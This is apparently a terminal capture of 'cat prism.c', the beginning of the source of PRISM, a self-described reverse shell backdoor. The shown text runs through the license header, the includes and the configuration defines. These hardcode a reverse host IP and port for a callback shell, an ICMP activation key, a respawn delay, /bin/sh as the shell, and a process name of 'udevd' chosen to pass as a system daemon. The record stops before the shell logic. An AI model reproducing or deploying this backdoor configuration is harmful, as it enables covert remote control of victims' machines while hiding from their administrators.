 root@kali:~/prism/prism# cat prism.c
/*
 * PRISM
 * Reverse Shell Backdoor
 *
 * Copyright (C) 2010-2013 Andrea Fabrizi <andrea.fabrizi@gmail.com>
 *
 * This program is free software; you can redistribute it and/or modify
 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation; either version 2 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU General Public License for more details.
 *
 * You should have received a copy of the GNU General Public License
 * along with this program; if not, write to the Free Software
 * Foundation, Inc., 59 Temple Place - Suite 330, Boston, MA 02111-1307, USA.
 *
 */
#include <stdio.h>
#include <sys/types.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <stdarg.h>
#include <netdb.h>
#include <unistd.h>
#include <ctype.h>
#include <netinet/in.h>
#include <netinet/in_systm.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <signal.h>
#ifdef STATIC
# define REVERSE_HOST     "18.223.135.153"
# define REVERSE_PORT     3344
# define RESPAWN_DELAY    15
#else
# define ICMP_PACKET_SIZE 1024
# define ICMP_KEY         "scotoma8"
#endif
#define VERSION          "0.5"
#define MOTD             "PRISM v"VERSION" started\n\n# "
#define SHELL            "/bin/sh"
#define PROCESS_NAME     "udevd"